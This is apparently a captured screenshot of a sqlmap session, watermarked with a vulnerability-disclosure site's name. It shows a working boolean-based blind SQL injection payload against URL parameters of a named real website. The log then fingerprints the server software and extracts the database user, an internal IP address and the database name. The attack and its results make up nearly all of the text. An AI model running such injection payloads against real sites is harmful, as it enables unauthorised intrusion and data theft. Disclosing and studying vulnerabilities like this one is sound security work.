 管理员: C:\Windows\system32\cmd.exe
Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY c
lause (MAKE_SET)
Payload: a_id=5&b_id=25&c_id=226 AND MAKE_SET(8416=8416,5349)
---
[20:27:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.11, PHP 5.2.14
back-end DBMS: MySQL 5
[20:27:55] [INFO] fetching current user
[20:27:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:27:55] [INFO] retrieved:
[20:27:56] [INFO] heuristics detected web page charset 'GB2312'
fc60ai339@172.20.1.94
current user:    'fc60ai339@172.20.1.94'
[20:28:47] [INFO] fetching current database
[20:28:47] [INFO] retrieved: fc60ai339
current database:    'fc60ai339'
[20:29:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.lushanly.com'
[*] shutting down at 20:29:10
C:\Users\Administrator\Desktop\sqlmap2>
中文(简体) - 百度输入法 半 :
www.wooyun.org